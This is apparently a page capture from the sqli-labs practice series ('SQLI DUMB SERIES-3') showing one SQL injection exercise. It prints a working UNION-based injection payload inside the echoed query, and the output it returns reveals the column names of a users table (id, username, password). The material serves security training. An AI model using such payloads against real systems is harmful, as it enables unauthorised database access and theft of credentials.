 Welcome Dhakkan
SELECT * FROM users WHERE id=('0') union select 1,group_concat(column_name),3 from information_schema.columns where
table_schema='security' and table_name='users'-- -') LIMIT 0,1
Your Login name:id,username,password
Your Password:3
SQLI DUMB SERIES-3